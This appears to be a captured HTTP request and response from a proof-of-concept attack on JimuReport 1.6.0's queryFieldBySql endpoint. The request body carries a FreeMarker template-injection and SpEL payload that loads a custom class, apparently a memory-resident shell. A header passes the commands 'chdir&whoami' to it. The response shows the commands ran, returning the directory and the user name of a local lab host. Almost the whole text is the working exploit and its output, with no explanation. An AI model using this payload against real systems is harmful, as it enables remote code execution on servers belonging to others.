 Pretty Raw Hex
1 POST /jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.1.103:8033
3 Content-Length: 545
4 JmReport-Tenant-Id: null
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Accept: application/json, text/plain, */*
8 X-TIMESTAMP: 1720029467879
9 X-Sign: F5C9B1E25D807B26D598DFF2A9DBE317
0 X-Access-Token: null
1 token: null
2 Origin: http://192.168.1.103:8033
3 Referer: http://192.168.1.103:8033/jmreport/index/968539632443658240?menuType=datainfo
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 zRA: chdir&whoami
8
9 {
"sql":"select '${x}'",
"dbSource":"",
"type":"0",
"paramArray":
"[{\"paramName\": \"x\", \"paramTxt\": \"\", \"orderNum\": 1, \"tableIndex\": 1, \"id\": \"\", \"paramValue
\": \"${\\\"freemarker.template.utility.ObjectConstructor\\\"?new()(\\\"org.springframework.expression.spel
.standard.SpelExpressionParser\\\").parseExpression(\\\"{T(java.lang.Thread).currentThread().getContextClas
sLoader().loadClass('org.springframework.expression.Viewszhy').newInstance()}\\\").getValue()}\", \"extJson
\": \"\", \"_index\": 0, \"_rowKey\": \"105\"}]"
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 IzOs: D:\Code_Vul\JimuReport-1.6.0  laptop-ejl56oq5\crucis
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 17:33:42 GMT
8 Connection: close
9 Content-Length: 285
10
11 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"[org.springframework.expression.viewszhy@5d65668f]",
"fieldText":"[org.springframework.expression.viewszhy@5d65668f]",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1720114422654
}